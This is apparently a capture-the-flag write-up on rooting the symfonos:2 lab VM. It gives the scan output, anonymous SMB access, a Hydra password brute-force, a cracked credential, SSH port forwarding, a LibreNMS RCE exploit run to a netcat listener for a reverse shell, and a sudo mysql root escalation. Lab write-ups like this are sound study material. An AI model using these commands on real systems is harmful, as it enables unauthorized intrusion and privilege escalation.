Nmap
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 9d:f8:5f:87:20:e5:8c:fa:68:47:7d:71:62:08:ad:b9 (RSA)
| 256 04:2a:bb:06:56:ea:d1:93:1c:d2:78:0a:00:46:9d:85 (ECDSA)
|_ 256 28:ad:ac:dc:7e:2a:1c:f6:4c:6b:47:f2:d6:22:5b:52 (ED25519)

80/tcp open http WebFS httpd 1.21
rabbit hole
|_http-server-header: webfs/1.21
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
MAC Address: 08:00:27:59:3C:A4 (Oracle VirtualBox virtual NIC)
Service Info: Host: SYMFONOS2; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
rabbitHole
Host script results:
|_clock-skew: mean: 1h39m49s, deviation: 2h53m12s, median: -10s
|_nbstat: NetBIOS name: SYMFONOS2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.16-Debian)
| Computer name: symfonos2
| NetBIOS computer name: SYMFONOS2/x00
| Domain name: /x00
| FQDN: symfonos2
|_ System time: 2021-04-13T02:49:58-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-13T07:49:59
|_ start_date: N/A
Enumeration
Smb Enumeration

smbclient -U”anonymous%anonymous” //10.0.2.48/anonymous
you can find the log.txt inside /backup Directory
SSH Bruteforcing
Hydra -l aeolus -P ~/rockyou.txt ftp://10.0.2.48

Found Password
aeolus:sergioteamo
PrivilageEsclation
PortForwording

you can find the port 8080 is running on serverLocalHost ,so to enumerate the port you need to PortForword to your local machine via ssh
ssh -L 3333:127.0.0.1:8080 aeolus@10.0.2.48
After accessing the web server on localhost:8080 through our browser, we can see, that librenms is running. Using searchsploit reveals, that this application is vulnerable to remote code execution, which comes really handy! We log in to the web application by providing the same credentials used for ssh. Downloading the exploit, it requires our cookies, listener ip and port to run. We setup our netcat listener and fire up the exploit:
python 47044.py http://localhost:3333 "librenms_session=eyJpdiI6InZ1U3U3eTM4NTU2TFdDaTJBdmVjZWc9PSIsInZhbHVlIjoiWjBDVm9CcmlDQVEyUFF0UGpYODBhTE11RDg4TUM2VWtcL2NwMHhVZit3UDlVN0JcLzdHOWFVajZ2TFpcL1l6TCt1NGlwOVhjdVo3cjBPN0w5UHNBM2d0YkE9PSIsIm1hYyI6ImQ0NWE3ZWQ5M2EyNzA1NDZjODg5ZmQzN2JkMDQxNzQ1NWEzNGNjMjY2OWZiN2JkNDBkOGNkM2UyZjEyNjhmODUifQ==; XSRF-TOKEN=eyJpdiI6IjEyZm1ZWlo2dU9MVDJaTmpPZnhYTEE9PSIsInZhbHVlIjoiaG1za3VnZ1JVdk05UFwvUXNTUFF2TUlLVDRpelRmV0prMkU2N3QreWt1NjdaODNjY0pWRUJXTWQ3S3JcL2JtWnYyclpMMWJPY0hOOXY4RW9aaHk4UGU3Zz09IiwibWFjIjoiYjRhNTU0MjYwMzM1OWRjZTQ1MDU1ZGU1NDMwY2E1MDk5N2EzNmYzMTk5NGM5YWY5MTczMzAxMmY3NGQzY2RjNyJ9; PHPSESSID=ern5j06g3mth2e6jn5b1sre5t3" 10.0.2.48 80
got the shell
now by sudo -l command got to know the sql can be executed with root privilage without password
command : sudo mysql -e “/! /bin/bash”
$ sudo -l
Matching Defaults entries for cronus on symfonos2:
env_reset, mail_badpass, secure_path=/usr/local/sbin/:/usr/local/bin/:/usr/sbin/:/usr/bin/:/sbin/:/bin
User cronus may run the following commands on symfonos2:
(root) NOPASSWD: /usr/bin/mysql
$ sudo mysql -e "/! /bin/bash"
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/proof.txt
Congrats on rooting symfonos:2!
, ,
,-`{-`/
,-~ , / {-~~-,
,~ , ,`,-~~-,`,
,` , { { } } }/
; ,--/`/ / / / }/ /,/
; ,-./ / / { { ( /,; ,/ ,/
; / ` } } `, `-`-.___ / `, ,/ `,/
/| ,`,` `~.___,---} / ,`,,/ ,`,;
` { { __ / ,`/ ,`,;
/ / / _,`, `{ `,{ `,`;`
{ } } /~/ .-:::-. (--, ;/ `,} `,`;
//._./ / /` , / ,:::::::::, `~; /},/ `,`; ,-=-
`-..-` /. ` ./_ ;:::::::::::; __,{ `/ `,`; {
/ , ~ . ^ `~`/:::::::::::<<~>-,,`, `-, ``,_ }
/~~ . ` . ~ , .`~~/:::::::; _-~ ;__, `,-`
/`/ /~, . ~ , ' ` , .` /::::;` <<<~``` ``-,,__ ;
/` .`/ /` . ^ , ~ , . ` . ~/~ //, `,__
/ ` , ,`/. ` ~ , ^ , ` ~ . . ``~~~`, `-`--, /
/ , ~ . ~ / , ` . ^ ` , . ^ . , ` .`-,___,---,__ ``
/` ` . ~ . ` `/ ` ~ , . , ` , . ~ ^ , . ~ , .`~---,___
/` . ` , . ~ , / ` ~ , . ^ , ~ . ` , ~ . ^ , ~ . `-,